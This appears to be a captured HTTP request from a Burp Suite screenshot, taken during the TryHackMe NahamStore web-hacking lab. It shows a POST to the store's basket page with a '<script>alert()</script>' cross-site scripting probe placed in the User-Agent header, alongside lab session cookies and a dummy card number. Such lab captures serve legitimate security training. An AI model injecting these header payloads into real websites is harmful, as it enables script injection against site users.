 Request
Pretty Raw Hex
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: <script>alert()</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nahamstore.thm
10 Connection: keep-alive
11 Referer: http://nahamstore.thm/basket
12 Cookie: session=af4a18464249dbf1bc9f62c2b578bc3a; token=e05c873394be0638a1b30e655e831ded
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 address_id=5&card_no=1234123412341234